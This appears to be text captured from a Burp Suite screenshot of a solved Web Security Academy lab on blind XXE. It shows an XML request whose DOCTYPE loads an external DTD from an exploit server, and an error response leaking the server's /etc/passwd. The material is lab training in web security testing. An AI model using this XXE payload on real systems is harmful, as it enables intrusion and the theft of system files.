 1 2 3 4
12:40
Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Search Settings
Learn
1 × +
Send Cancel < >
Target: https://0a51008e034f2827805cb70c00060051.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a51008e034f2827805cb70c00060051.web-security-ac
ademy.net
3 Cookie: session=Xl5hUAe3XqyWJ0CyoyHfbJPb5aNkNJdn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a51008e034f2827805cb70c00060051.web-sec
urity-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 240
11 Origin:
https://0a51008e034f2827805cb70c00060051.web-sec
urity-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a2f007d03bd283780d5b699017c0
0d0.exploit-server.net/exploit.dtd"> %xxe;]>
20
21 <stockCheck>
<productId>
1
</productId>
<storeId>
3
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2415
5
6 "XML parser exited with error: java.io.FileNotFo
undException: /invalid/root:x:0:0:root:/root:/bi
n/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/
sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/
var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/
sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/
nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
What is XXE (XML externa × All labs | Web Security Ac × Lab: Exploiting blind XXE × Exploiting blind XXE to re ×
Screenshot taken
View image
https://0a51008e034f2827805cb70c00060051.web-security-academy.net/proc
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Exploiting blind XXE to retrieve data via error messages
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | Submit feedback
Packaway Carport
$32.32
Description:
We all know garages aren't used for parking our cars and keeping them safe from the elements. Garages are for storing lots of really useful things; tools, half